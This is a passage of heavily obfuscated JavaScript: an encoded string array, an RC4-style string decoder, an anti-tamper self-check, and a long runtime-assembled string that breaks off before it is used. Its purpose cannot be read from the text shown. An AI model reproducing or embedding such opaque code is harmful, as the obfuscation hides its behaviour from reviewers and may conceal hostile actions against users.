QO6W5W','WOVcOCodW65d','WQ8Ebruq','W5pcOmkDfxi','WOC8WR1iW4y','zaBdHwnS','W6CIlCoyW6q','xSoJWPukW58','kCoywmkYW7G','W5PesmoyuG','phtcVstdLG','W53cP3xcImku','hua7WRRdHq','uX7dOhib','WOaMbCocWRm','BGVcQSopW4G','W5/cJCkClCkX','dSkYcNid','W6hdRmoFBmky','EfhdHCoHiW','pSoPWPVdG8o6','W79nW4CQWRi','WRaXW7BcJMa','wCkEWRGnW4K','fX7cOcjn','W7/cJCk6jcm','W5NdGCojcSkt','eJZcRtzF','WOxcGhLyFa','nSoRrmkLWOG','W7OuteNdTq','WROsWP5NWP1TW7tcPqpcLq','W7VdRSoHcCkE','f27cOmkuW6C','WR4DprNdUW','W6hcO3xcVCkv','W6hcO27cNCkk','WQGzW73dH30','W6G3oCoZ','W6FdRCoIBSkG','CqSYW4VcVG','nxBcMWNdKa','yrdcSmoeW4q','W58kemoVW4O','W6pdUCo5FSkA','WQSIDGZdNG','W75CW5hdJWa','lCozECkLWRC','W7fWCCo+BG','mhrXW53cSG','WPZdQ3ziWRK','W73cUuJcVCk+','W6BdGY4Nkq','W6lcKComySkK','W5yBWPL4da','W6HIBmoFAa','tXhcPCoPW7G','W7f0WOtcLte','WRyDe8osWRC','hxFcVhJcJa','W6GxjSorW7y','if5nW4lcVW','WQVcJqf6za','ACofsCobWPa','W5uRhmo/Ca','FSkzWO8TWQO','kCo4v8k0WPm','CbpdNeGU','aCkxghOx','WPldOSk3EXa','o0pcVtFdHW','W5qWs1VdUW','nKtcR198','WPtdLx18WQC','jXDKWRr8','WQ8hWOLMW7C','W40rbCoTW4K','pmorkhtcTq','tWBdRhGB','W5bpW7ldSWW','WPWIsf3dMq','l2ywWORdRa','gJryW7NdGq','W50ZxwBdJa','W4FdU8o7amkp','W6bLW5RdNdi','WRVcH8o3W51K','j27cGmkfW5K','wmoCWPCXW7G','W4KGCua','wbRcSCoHW5S','eCoDm33cQa','WQmIuLZdOG','W7W0qruD','bgZcNSkyW4i','nmkChsldIG','W40Pb8krW7m','W54cWPSIjq','W5lcTCkBiCkL','W5NdUSo3eCke','W7mluN/dQa','W6ZdO8ozndm','vSoeymorWPe','BMldH8oRWQy','WOBcKCo3W6H8','W6FcHCoPmSk1','j3WQWOJdRa','gCoBFCkJWPa','W5aCmSoNBa','ztqRFmoi','b8ouv8kEWQW','i3CgWORdIa','W7HNtSo/Aa','sSoNWQ0LW60','WOhcI8oNkCoC','gai3WPDR','pbOeWR9l','D8ontCkfpW','W5bVveRdIq','WOhdP8kRCXu','W5m3WPpdUSk7','W4XEW7pdUc0','WPxcISoQW61P','WQRcQmoNhSo5','W6NdUmoZlG4','EehdHmoloq','W7bnWPpcV8k8','W5FcJw/cU8kr','W77dN8oQaSkj','WPuPW5ldOKW','ielcHG7dKW','tXFdN3qm','imo5WQVdHmoG','W7pcQCkydSkI','WQS/W4VdG1K','W5Cgb8o0rq','smkxWOiTW4q','WOxdOCkwmHO','cSoxu8kRWOy','dCkhW6/dImoy','smkWcCkAoG','W4ekWRjkoW','WPiwatTq','WRCkemobWRm','W60Gm8o2tG','W7O+WQDnnq','WR5UW6XOia','WRzDqmkCl8kmcmo7cHxcSrxcRa','E8oQASo6WOu','jMRcOmk2W58','aMxdJJza','W4f9W7hdScy','W6qFe8opAa','FqycfSox','pYpdKY1a','gGBcSJLN','BmoEsCkGnG','W6pcVCk9mmkK','W5qTWR1QjG','W4T7qmogva','W5jaWOFdGmkF','W63dUdqUea','WRlcQmoFpmod','iHOyWR9t','bLpcG3v4','W53cHSkJWOBcIq','W5BcRSkQfqa','W6JcVfBcT8kf','W5Oxg8oOW50','tSohz8oYWOS','WRrnWOG7WQG','r8oxWR0JW6i','W7ddP8oLcrS','i0pcPmkLW6q','WO05dJKD','WQ0sWR3dO0e','WQandJq8','WRxcQCoznCoA','imo8W4OmW40','W68xqfBdHG','W6favSoqDq','cuS5WP7dTq','WPauC2ddTq','fCkQgN4q','eCovFCknWQ0','WRVdHCkMqae','ahWZW4lcSq','WPCjW6ldSNG','galcPJb9','WOxdMxDMWRO','W7NcGvxcOmkf','WROHBgBdVG','b8kRcuah','W6BdS8o7eHu','W47dHCodzSkf','l1dcVuj6','WQiKWRLzW5e','AmoCvSk+eG','WRf2eCk4WRG','W4ZdSSkCWQOsWPuXWRdcPtb6za','xrtcOSorW4a','W4xdMSobuCk/','W78afmoYW5u','WQhcSq9Fgq','WQDmW5zOdG','WQrcW7nmeW','WOa4mu5c','qSo8WOK0W6e','aSoDWRpdHCoL','b0/cOCkmW7W','hwJcQmkEW54','yWuLB8oT','W4bKcCo8rq','WQ3dM8kotIK','imoyxCkrWQK','nSksW6G','CMVdTwys','mxjkWPPI','b8oxvmkSWOC','W7JcN8k9oGq','WPNdOmopAqK','WQvCW41OcG','cmkfoLOs','j8o1WO3dJCoe','i2LAW4hcHW','W4LkW4OhWOO','W7ddOSoUfmkl','WR/dKSksvq','W6SmWQfula','t8orWQuwW6e','W7ZcUCkdfCkL','WOe9itqq','WPBcG8oRW55R','AmkeWOKiW7a','WOxdKxfkWQi','WQxcNSouW4r5','WOFcLXPBDa','adKwW5vJ','ur0RW6RcQG','zSoyWR0oW48','WOBcSmoGW4vp','vfRcOaRcUa','aKrpW5hcHW','jgpcUmkxW5K','fwmXWQZdLa','W6JdSCoezCkG','bvePWOFdLG','W5dcKCkKfCkg','WPm8ocG3','FdyTAmow','fmkkh2ep','FXu4W5BcKG','ASkLWQiLW4u','W5y9lSo5uq','kNFcV01+','qmoyWRmvW7q','WPuPiJ4v','W5/cLCkgf8kb','WRr/W4rpja','q8o5smk5ea','WOSQW5hdPvO','W5iNWOPrbG','W71BW5VdNH0','eCoWuCkMWOK','WO0HsfddHq','qK/dISoB','bgxcHhbK','jtLDWPDe','W7XzW4/dQcS','WQfkW7rVfa','WQiKWQDdW40','AaaKW5VcJG','AGC7W5lcQG','W5jqW67cLqS','W6CatfNdVG','j8oOWPxdTCoM','gXBcHJLs','WOejvMhcVa','W5bfW7RdVHq','WOGagSoFWRi','EISUW7dcLG','bvCOWPJdJq','vmobWPygW6C','gSoOx8kvWOK','W4iGFeva','WOiEpWGF','W7tcS1tcNmky','W64deSolza','WO7cRb9uCW','A2/dVCoijW','p2vrW7BcNq','hCk0ah4I','W73cSe7cVCk3','W77dSCokdCkf','sNtdVCoRoW','WQqPvh/dUq','W4PbWPZdNmkq','mw3dJK5K','jSoen3BcMG','hv/cQCk2W74','W7pdUdCTfq','oZNdL1Gs','W7ddSImteG','WOugdCooWRG','FWXjuCow','W79TW73dRZW','W5ZdUmoFhti','bCkrg38v','W4pcRSozWOxcQW','W45uWOpdICkz','W6XFW5i1WQO','W6e6WPHDva','W4OLpSoErq','WPStWP5QW7C','W7RdNCo7mre','WRmvcJGR','WR0MWRPbW4C','W6NcJ2/cQ8kb','W5umWOnWaW','f8o/FSkAbWhdOW','Fmo5CH9/WPLkorRcR8kjWP8','iCkpBxRcQG','WPhcIYfyDa','WQfsW6pdUMa','tmoKsq','xG/cH8kSW7O','yCoXWOibW5O','WQ/cKSoHW4X9','W7GnWRf6iW','uxddTSoVhG','W6FdR8oSemkk','hmkkghSh','W4BdGZWbfq','WRz7W7P+W4i','i8oUp119','FCoGWP0pWQO','bfVcUq3dPW','W6imuh1D','WOiufSoEWRm','iCoNev3cVa','ltqnWOXB','W6hdSCo+iSk3','rfJdQYZcSq','gXqaWPHW','W4uGimo2sW','kCo2WOVdTSot','s0NdGmkmpG','qH/dN2uZ','FX4OA8oO','y3ldL8oOhG','WPvOW6fghq','W6VdQCoGxCkz','CvBdJa7cKG','WOa9W5tdSey','yXWmFSoG','W7hcTmkJWO7cKG','W5qcWPS3fW','wt4oD8o/'];function _0x5743354d(a,b){a=a-0xb4;var c=_0x5743354c[a];if(_0x5743354d['zHrYRJ']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x5743354d['yhrhgZ']=h,_0x5743354d['DVeRmq']={},_0x5743354d['zHrYRJ']=!![];}var e=_0x5743354c[0x0],f=a+e,g=_0x5743354d['DVeRmq'][f];if(g===undefined){if(_0x5743354d['RQSJlP']===undefined){var i=function(j){this['hKOTlA']=j,this['GDbYeK']=[0x1,0x0,0x0],this['YjGbvN']=function(){return'newState';},this['RbrTHE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DBySOR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['xHbFaC']=function(){var j=new RegExp(this['RbrTHE']+this['DBySOR']),k=j['test'](this['YjGbvN']['toString']())?--this['GDbYeK'][0x1]:--this['GDbYeK'][0x0];return this['rJzKCZ'](k);},i['prototype']['rJzKCZ']=function(j){if(!Boolean(~j))return j;return this['bFOMOo'](this['hKOTlA']);},i['prototype']['bFOMOo']=function(j){for(var k=0x0,l=this['GDbYeK']['length'];k<l;k++){this['GDbYeK']['push'](Math['round'](Math['random']())),l=this['GDbYeK']['length'];}return j(this['GDbYeK'][0x0]);},new i(_0x5743354d)['xHbFaC'](),_0x5743354d['RQSJlP']=!![];}c=_0x5743354d['yhrhgZ'](c,b),_0x5743354d['DVeRmq'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x5743354d;while(!![]){try{var c=-parseInt(X(0x106,'^^E@'))*parseInt(X(0x5bb,'h4AB'))+parseInt(X(0xef,'m03t'))+parseInt(X(0x1d3,'*BnW'))+parseInt(X(0x1f6,'K5p$'))*parseInt(X(0x17c,'RRKv'))+parseInt(X(0x151,'QP9l'))*parseInt(X(0x321,'Hj%x'))+parseInt(X(0x397,'YQ2E'))+parseInt(X(0x1ed,')bEI'))*-parseInt(X(0x319,'M6V0'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5743354c,0xcc20f),!function(){var Y=_0x5743354d,c={};c[Y(0x2e4,'mg!c')]=function(F,G){return F<G;},c[Y(0x513,'PwBj')]=function(F,G){return F!==G;},c[Y(0x2ab,'FatF')]=function(F,G){return F===G;},c[Y(0x3ff,'&]d]')]=function(F,G){return F+G;},c[Y(0x337,'V@X(')]=function(F,G){return F*G;},c[Y(0x1ae,'&]d]')]=function(F,G){return F-G;},c[Y(0x26a,'kG!h')]=function(F,G){return F===G;},c[Y(0x645,'$%L4')]=function(F,G){return F+G;},c[Y(0xfc,'M6V0')]=function(F,G){return F===G;},c[Y(0x1b7,'0b(]')]=function(F,G){return F===G;},c[Y(0x3f7,'kUAX')]=function(F,G,H,I,J,K,L,Q,R,T,W){return F(G,H,I,J,K,L,Q,R,T,W);},c[Y(0x13c,'oVzS')]=function(F,G){return F||G;},c[Y(0x1fd,'!u5k')]=function(F,G){return F(G);},c[Y(0xba,'Z[X)')]=function(F){return F();},c[Y(0x216,'0b(]')]=function(F,G,H,I,J,K,L,Q){return F(G,H,I,J,K,L,Q);},c[Y(0x333,'hGvg')]=function(F,G){return F!==G;},c[Y(0x485,'$%L4')]=function(F,G){return F!==G;},c[Y(0x60f,'0$sw')]=function(F,G){return F!==G;},c[Y(0x3e0,')bEI')]=function(F,G){return F!==G;},c[Y(0x5cd,'$%L4')]=function(F,G){return F!==G;},c[Y(0x44a,'G#R5')]=function(F,G,H,I,J,K,L){return F(G,H,I,J,K,L);},c[Y(0x395,'kG!h')]=function(F,G,H,I,J,K,L){return F(G,H,I,J,K,L);},c[Y(0x3f9,'M6V0')]=function(F,G){return F<G;},c[Y(0x59c,'[o]R')]=function(F,G){return F(G);},c[Y(0x1c3,'[9f5')]=function(F,G,H,I,J){return F(G,H,I,J);},c[Y(0x64a,'N6Hv')]=Y(0x289,'5ef1')+Y(0x3b0,'r8v#')+Y(0x2e7,'iFhM')+Y(0x4cf,')Uy!')+Y(0x64e,'8)X%')+Y(0x658,'oVzS')+Y(0x140,'YQ2E')+Y(0xfb,'KYrN')+Y(0x245,'jDod')+Y(0x410,'$%L4')+Y(0x5cb,'l[3u')+Y(0x1bd,'mp^8')+Y(0x601,'*BnW')+Y(0x60b,'8)X%')+Y(0x3e8,'0b(]')+Y(0x119,'juF^')+Y(0x4ea,'Z[X)')+Y(0x2f7,'Hj%x')+Y(0x5f8,'kUAX')+Y(0x199,'oVzS')+Y(0x5cc,'&^x@')+Y(0x5a0,'r8v#')+Y(0x50c,'(&sP')+Y(0x130,'KYrN')+Y(0x185,'V@X(')+Y(0x5f9,'(&sP')+Y(0xeb,')Uy!')+Y(0x2d7,'0b(]')+Y(0x565,'gj31')+Y(0x292,')Uy!')+Y(0x506,'^^E@')+Y(0x350,'$%L4')+Y(0x4d4,'mg!c')+Y(0x2d0,'h4AB')+Y(0x34e,'mp^8')+Y(0x402,'K5p$')+Y(0x35f,'YQ2E')+Y(0x284,'8)X%')+Y(0x5f4,'YQ2E')+Y(0x2ba,'M6V0')+Y(0x263,'hGvg')+Y(0xc4,'5ef1')+Y(0x3c5,'&]d]')+Y(0x262,'gj31')+Y(0x3aa,'jDod')+Y(0x3da,'gj31')+Y(0x5f6,'8)X%')+Y(0x3cf,'wFp3')+Y(0x4b6,'jDod')+Y(0x599,'0$sw')+Y(0x1e9,'kUAX')+Y(0x481,'PwBj')+Y(0x3ec,'Ezvm')+Y(0x4af,'RRKv')+Y(0x4a9,'gj31')+Y(0x20f,'K5p$')+Y(0x2bb,'*BnW')+Y(0xb7,'&^x@')+Y(0x2ca,'5ef1')+Y(0x3a3,'wFp3')+Y(0x17b,'&^x@')+Y(0x3a0,'RRKv')+Y(0x24c,'!u5k')+Y(0x5a9,'mg!c')+Y(0xf7,'l[3u')+Y(0x240,'YQ2E')+Y(0x665,'(&sP')+Y(0x171,'Yz6d')+Y(0x64b,'kUAX')+Y(0x50d,'5ef1')+Y(0x3a1,'0b(]')+Y(0x1cc,'5ef1')+Y(0x3f5,'IznH')+Y(0x2b9,'kUAX')+Y(0x11d,'&]d]')+Y(0x47d,'iFhM')+Y(0x34a,'FatF')+Y(0x1ac,'$%L4')+Y(0x3c1,'jDod')+Y(0x1e5,'0$sw')+Y(0x115,'Ezvm')+Y(0x2d8,'hGvg')+Y(0x4fe,'&]d]')+Y(0x54b,'jDod')+Y(0x137,'pEmm')+Y(0x417,'V@X(')+Y(0x26b,'QP9l')+Y(0x526,'Yz6d')+Y(0x1a4,'[9f5')+Y(0x4bb,'0$sw')+Y(0xe0,'N6Hv')+Y(0x1b0,'l[3u')+Y(0x123,'!u5k')+Y(0x5eb,'gj31')+Y(0x3f1,'h4AB')+Y(0x4cc,'(MsR')+Y(0x26f,'wFp3')+Y(0x241,')bEI')+Y(0x1a0,'RRKv')+Y(0x101,'oVzS')+Y(0x10f,'hGvg')+Y(0x1ad,'^^E@')+Y(0x1bf,')bEI')+Y(0x3e1,'kG!h')+Y(0x1e7,'G#R5')+Y(0x28e,'*BnW')+Y(0x183,'QP9l')+Y(0xed,'^^E@')+Y(0x217,'oVzS')+Y(0x348,'iFhM')+Y(0x1ea,'jDod')+Y(0x4e9,'Yz6d')+Y(0x475,'Yz6d')+Y(0x346,'l[3u')+Y(0x600,'pEmm')+Y(0x50e,'kG!h')+Y(0x2b1,'[o]R')+Y(0x2c0,'PwBj')+Y(0x435,'[o]R')+Y(0x556,'G#R5')+Y(0x311,'[o]R')+Y(0x1c9,'juF^')+Y(0x5d7,'jDod')+Y(0x62a,'wFp3')+Y(0x190,'pEmm')+Y(0x1ef,'V@X(')+Y(0x211,'(MsR')+Y(0x619,'mp^8')+Y(0x3ad,'m03t')+Y(0x2a4,'8)X%')+Y(0x42e,'kG!h')+Y(0xcd,')Uy!')+Y(0x2df,'kUAX')+Y(0x63c,'K5p$')+Y(0x365,'FatF')+Y(0x551,'K5p$')+Y(0x5ae,'5b4m')+Y(0x37d,'iFhM')+Y(0x36a,'&]d]')+Y(0x57d,'Z[X)')+Y(0x655,')bEI')+Y(0x3fe,'N6Hv')+Y(0x2b6,'K5p$')+Y(0x371,'(&sP')+Y(0x39e,'Ezvm')+Y(0x58b,'[o]R')+Y(0x202,'YQ2E')+Y(0x3fb,'K5p$')+Y(0x23b,'RRKv')+Y(0xd0,'l[3u')+Y(0x133,'pEmm')+Y(0x579,'N6Hv')+Y(0x1a7,')Uy!')+Y(0x625,'pEmm')+Y(0x51e,'l[3u')+Y(0x55c,'PwBj')+Y(0x5aa,'KYrN')+Y(0x456,'kUAX')+Y(0x108,'!u5k')+Y(0x51a,'0b(]')+Y(0x201,'[9f5')+Y(0x4a1,'RRKv')+Y(0x34b,'5b4m')+Y(0x63e,'N6Hv')+Y(0x4d1,'5b4m')+Y(0x400,'gj31')+Y(0x495,'h4AB')+Y(0x131,'hGvg')+Y(0x432,'Ezvm')+Y(0x16a,'iFhM')+Y(0x3c7,'mp^8')+Y(0x15b,'Yz6d')+Y(0x424,'hGvg')+Y(0x62c,'YQ2E')+Y(0x63d,'0$sw')+Y(0x4c5,'^^E@')+Y(0x11a,'0b(]')+Y(0x1f7,'kG!h')+Y(0x258,'mg!c')+Y(0x4f2,'[o]R')+Y(0x32f,'hGvg')+Y(0x141,'5b4m')+Y(0x4e6,'G#R5')+Y(0x331,'(MsR')+Y(0x541,'QP9l')+Y(0x2f1,'5b4m')+Y(0x33f,'mg!c')+Y(0x2cd,'!u5k')+Y(0x4a7,')bEI')+Y(0x503,'juF^')+Y(0x14e,'RRKv')+Y(0x5e2,')bEI')+Y(0x50a,')bEI')+Y(0x627,'Hj%x')+Y(0x21f,'G#R5')+Y(0x384,'5ef1')+Y(0x3f3,')bEI')+Y(0x667,'(&sP')+Y(0xd4,'i5ts')+Y(0x25a,'8)X%')+(Y(0x528,'*BnW')+Y(0x478,'!u5k')+Y(0x489,'N6Hv')+Y(0x129,'PwBj')+Y(0x422,'5ef1')+Y(0x4bc,'M6V0')+Y(0x18f,')bEI')+Y(0x1d5,'IznH')+Y(0x1b4,'[o]R')+Y(0xc1,'mg!c')+Y(0x102,'N6Hv')+Y(0x2de,'&]d]')+Y(0x255,'kUAX')+Y(0x4b4,'l[3u')+Y(0x288,'RRKv')+Y(0x145,'l[3u')+Y(0x5df,'r8v#')+Y(0x504,'kUAX')+Y(0x441,'V@X(')+Y(0x442,'K5p$')+Y(0x135,'(&sP')+Y(0x16f,'^^E@')+Y(0x381,')bEI')+Y(0x1da,'hGvg')+Y(0x621,'K5p$')+Y(0x270,'0b(]')+Y(0x408,'IznH')+Y(0x13e,')Uy!')+Y(0x1d1,'oVzS')+Y(0x43f,'QP9l')+Y(0x269,'i5ts')+Y(0x3a9,'iFhM')+Y(0x552,'Ezvm')+Y(0x3f8,'l[3u')+Y(0x631,'jDod')+Y(0x606,'V@X(')+Y(0x4ca,')bEI')+Y(0x571,'kUAX')+Y(0x646,'5ef1')+Y(0x1aa,'i5ts')+Y(0x4e0,'YQ2E')+Y(0x427,'&^x@')+Y(0x2ac,'Hj%x')+Y(0x509,'oVzS')+Y(0x14f,'&]d]')+Y(0x142,'&]d]')+Y(0x2f2,'r8v#')+Y(0x470,'V@X(')+Y(0x192,'iFhM')+Y(0x1e4,'K5p$')+Y(0x159,'[9f5')+Y(0x622,'5b4m')+Y(0x595,'RRKv')+Y(0x1a6,'mp^8')+Y(0x49f,'FatF')+Y(0x5b7,'i5ts')+Y(0x5c2,'PwBj')+Y(0x459,'mp^8')+Y(0x163,'!u5k')+Y(0x2e8,'kUAX')+Y(0x409,'l[3u')+Y(0xea,'i5ts')+Y(0x4b1,'kUAX')+Y(0x2a1,'KYrN')+Y(0x574,'V@X(')+Y(0x355,'mg!c')+Y(0x3b1,'Ezvm')+Y(0x206,'jDod')+Y(0x286,'M6V0')+Y(0x1d4,'i5ts')+Y(0x2c9,'RRKv')+Y(0x2a0,'0$sw')+Y(0x664,'[o]R')+Y(0x156,'&]d]')+Y(0x58a,'&]d]')+Y(0x643,'5ef1')+Y(0x584,'hGvg')+Y(0x58f,'kUAX')+Y(0x5e3,'kG!h')+Y(0x2cb,'0$sw')+Y(0x512,'!u5k')+Y(0x268,'N6Hv')+Y(0x1fa,'kG!h')+Y(0x25e,'^^E@')+Y(0x19c,'0$sw')+Y(0x544,'M6V0')+Y(0x4bd,'mg!c')+Y(0x359,'kG!h')+Y(0x323,'QP9l')+Y(0x23a,'(MsR')+Y(0x652,'jDod')+Y(0x52c,'mp^8')+Y(0x471,'IznH')+Y(0x416,'[o]R')+Y(0x3c9,'mp^8')+Y(0x530,'5ef1')+Y(0x341,'K5p$')+Y(0xdd,'wFp3')+Y(0xc7,'N6Hv')+Y(0x3d2,'[o]R')+Y(0x465,'pEmm')+Y(0xff,'l[3u')+Y(0x38f,'FatF')+Y(0x650,'juF^')+Y(0x61e,'Hj%x')+Y(0x406,'jDod')+Y(0x41b,'8)X%')+Y(0x57e,'RRKv')+Y(0x60a,'RRKv')+Y(0x46f,'Ezvm')+Y(0x358,'N6Hv')+Y(0x12c,'PwBj')+Y(0x22f,'PwBj')+Y(0x4dd,'m03t')+Y(0x4f0,'YQ2E')+Y(0x2db,')bEI')+Y(0x669,'pEmm')+Y(0x4e2,'kUAX')+Y(0x157,'&^x@')+Y(0x3f6,'kUAX')+Y(0xf5,'5b4m')+Y(0x405,'(MsR')+Y(0x523,'^^E@')+Y(0x27f,'Z[X)')+Y(0x578,'!u5k')+Y(0x158,'8)X%')+Y(0x4fa,'m03t')+Y(0x153,'K5p$')+Y(0x2a2,'0$sw')+Y(0x242,'IznH')+Y(0x5ea,'*BnW')+Y(0x43c,'^^E@')+Y(0x614,'M6V0')+Y(0x5a3,'h4AB')+Y(0x353,'PwBj')+Y(0x547,'Yz6d')+Y(0x1c1,'V@X(')+Y(0x429,'Ezvm')+Y(0x5b9,'hGvg')+Y(0x5a2,'pEmm')+Y(0x2a9,'M6V0')+Y(0xd8,'m03t')+Y(0x37a,'wFp3')+Y(0x628,'gj31')+Y(0x396,'!u5k')+Y(0x4be,'oVzS')+Y(0x178,'&]d]')+Y(0x457,'m03t')+Y(0xc9,'N6Hv')+Y(0x21d,'Yz6d')+Y(0x55e,'Z[X)')+Y(0xb6,'5ef1')+Y(0x219,'Z[X)')+Y(0x444,'IznH')+Y(0x3c0,'RRKv')+Y(0x48d,'gj31')+Y(0x277,'r8v#')+Y(0x403,'*BnW')+Y(0x48b,'*BnW')+Y(0x271,'YQ2E')+Y(0x53b,'kUAX')+Y(0x385,'kG!h')+Y(0x482,'gj31')+Y(0x3d4,'(&sP')+Y(0x12f,'kUAX')+Y(0xde,'hGvg')+Y(0x5e9,'K5p$')+Y(0x10c,'K5p$')+Y(0x29d,'mp^8')+Y(0x48f,'iFhM')+Y(0x54d,'hGvg')+Y(0x65b,'m03t')+Y(0x207,'m03t')+Y(0x3b7,'N6Hv')+Y(0x2a5,'FatF')+Y(0x1e8,'r8v#')+Y(0x40f,'RRKv')+Y(0x5cf,'iFhM')+Y(0x5e0,'QP9l')+Y(0x34c,'jDod')+Y(0x5b2,'G#R5')+Y(0x641,'m03t')+Y(0x640,'KYrN')+Y(0x1ca,'KYrN')+Y(0x14c,'FatF')+Y(0x53c,'M6V0')+Y(0x38e,'Ezvm')+Y(0x45c,'(&sP')+Y(0x519,'YQ2E')+Y(0x62d,'&]d]')+Y(0x401,')bEI')+Y(0x5d6,'kUAX')+Y(0x27e,'8)X%')+Y(0x1b6,'wFp3')+Y(0x347,'&^x@')+Y(0x105,'!u5k')+Y(0x326,'jDod')+Y(0x312,'IznH')+Y(0x3a6,'i5ts')+Y(0x4ab,'Yz6d'))+(Y(0x4ed,'hGvg')+Y(0x103,'i5ts')+Y(0x393,'[o]R')+Y(0x2d6,'KYrN')+Y(0x4a4,'PwBj')+Y(0x3ed,'(&sP')+Y(0x62b,'[o]R')+Y(0x559,'[o]R')+Y(0x5fd,'N6Hv')+Y(0x39a,'$%L4')+Y(0x37c,'wFp3')+Y(0x253,'i5ts')+Y(0x184,'KYrN')+Y(0x2c5,'oVzS')+Y(0x63a,'Hj%x')+Y(0x251,'(&sP')+Y(0x3bd,')bEI')+Y(0xc3,'KYrN')+Y(0x3c8,'i5ts')+Y(0x3ef,'[o]R')+Y(0xe7,'V@X(')+Y(0x260,'(&sP')+Y(0x2ad,'(MsR')+Y(0x569,'PwBj')+Y(0x3ab,'5ef1')+Y(0x5d0,'r8v#')+Y(0x1d9,'M6V0')+Y(0x53d,'h4AB')+Y(0x179,'$%L4')+Y(0x3f4,'M6V0')+Y(0x18c,'mg!c')+Y(0x1c2,'V@X(')+Y(0x49b,')bEI')+Y(0x502,'kUAX')+Y(0x1f9,'pEmm')+Y(0x330,'(MsR')+Y(0x272,'!u5k')+Y(0x352,'!u5k')+Y(0x29b,'KYrN')+Y(0x455,'M6V0')+Y(0xcb,'!u5k')+Y(0x1dc,'&^x@')+Y(0x3ba,'juF^')+Y(0x39d,'IznH')+Y(0x451,'[o]R')+Y(0x1fc,'*BnW')+Y(0x2d5,'YQ2E')+Y(0x477,'!u5k')+Y(0x597,'juF^')+Y(0x248,'(MsR')+Y(0x3f2,'5ef1')+Y(0x231,'IznH')+Y(0x299,'&]d]')+Y(0x13d,'^^E@')+Y(0x29a,'Hj%x')+Y(0x24d,'*BnW')+Y(0xd9,'YQ2E')+Y(0x4f9,'i5ts')+Y(0x228,'Hj%x')+Y(0x535,'&]d]')+Y(0x545,'KYrN')+Y(0x118,'Hj%x')+Y(0x265,'h4AB')+Y(0x367,'kG!h')+Y(0x2fb,'0b(]')+Y(0x522,'8)X%')+Y(0x5ab,'QP9l')+Y(0x66b,'Z[X)')+Y(0x208,'5b4m')+Y(0x5b8,'[o]R')+Y(0x5b1,'5b4m')+Y(0x476,'PwBj')+Y(0x370,'mg!c')+Y(0xc0,'^^E@')+Y(0x2af,'$%L4')+Y(0x39b,'Hj%x')+Y(0x51f,'V@X(')+Y(0x33d,'[9f5')+Y(0x3fa,')Uy!')+Y(0x64f,'PwBj')+Y(0x49a,'iFhM')+Y(0x48a,'[o]R')+Y(0x543,'^^E@')+Y(0x630,'5ef1')+Y(0x160,'Ezvm')+Y(0x18d,')Uy!')+Y(0x4b5,'[o]R')+Y(0x259,'8)X%')+Y(0x273,'mg!c')+Y(0x4c3,'oVzS')+Y(0x2c1,'iFhM')+Y(0x28b,'M6V0')+Y(0x40d,'5ef1')+Y(0x4df,'&^x@')+Y(0x3de,'FatF')+Y(0x4a5,'oVzS')+Y(0x46a,'juF^')+Y(0x426,'V@X(')+Y(0x4ee,'Ezvm')+Y(0x644,'wFp3')+Y(0x654,'hGvg')+Y(0x210,'iFhM')+Y(0x2ce,'*BnW')+Y(0x581,'mp^8')+Y(0x256,'(MsR')+Y(0x3bb,'*BnW')+Y(0x2e9,'$%L4')+Y(0x1a2,'^^E@')+Y(0x250,'wFp3')+Y(0x107,'oVzS')+Y(0x325,'^^E@')+Y(0x4d2,'(MsR')+Y(0x5d8,'5b4m')+Y(0x3d0,'Hj%x')+Y(0x247,'5b4m')+Y(0x110,'kUAX')+Y(0x11e,'gj31')+Y(0x443,'FatF')+Y(0x5c1,'PwBj')+Y(0x4a0,'l[3u')+Y(0x2e1,'V@X(')+Y(0x32b,')bEI')+Y(0x4d5,'juF^')+Y(0x2c7,'l[3u')+Y(0x2a3,'0b(]')+Y(0x305,'$%L4')+Y(0x280,'[o]R')+Y(0x226,'N6Hv')+Y(0x452,'m03t')+Y(0x47e,'0$sw')+Y(0x624,'kUAX')+Y(0x114,'KYrN')+Y(0x364,'(&sP')+Y(0x35e,'!u5k')+Y(0x1a8,'N6Hv')+Y(0x336,'pEmm')+Y(0x174,'8)X%')+Y(0x377,'KYrN')+Y(0x298,'m03t')+Y(0x14d,'*BnW')+Y(0x564,'kG!h')+Y(0x59e,'mg!c')+Y(0x111,'KYrN')+Y(0x230,'(&sP')+Y(0x27c,'r8v#')+Y(0x534,'$%L4')+Y(0x433,'K5p$')+Y(0x56b,'0b(]')+Y(0x60e,'PwBj')+Y(0x3b6,'(&sP')+Y(0x636,'i5ts')+Y(0x5bc,'oVzS')+Y(0x609,'V@X(')+Y(0x243,'IznH')+Y(0x36b,'N6Hv')+Y(0x40a,'m03t')+Y(0x666,'iFhM')+Y(0x612,'[o]R')+Y(0x3e7,')Uy!')+Y(0x49c,'Z[X)')+Y(0x493,'IznH')+Y(0x229,'Ezvm')+Y(0x383,'RRKv')+Y(0x285,'h4AB')+Y(0x5a5,'8)X%')+Y(0x11c,'[9f5')+Y(0x2f9,'Yz6d')+Y(0x588,'i5ts')+Y(0x28d,'kG!h')+Y(0x4c0,'K5p$')+Y(0x187,'m03t')+Y(0x4b0,'PwBj')+Y(0x517,'Z[X)')+Y(0x274,'0$sw')+Y(0x591,'!u5k')+Y(0x47b,'N6Hv')+Y(0x2b7,'Hj%x')+Y(0x309,'Ezvm')+Y(0x287,')bEI')+Y(0x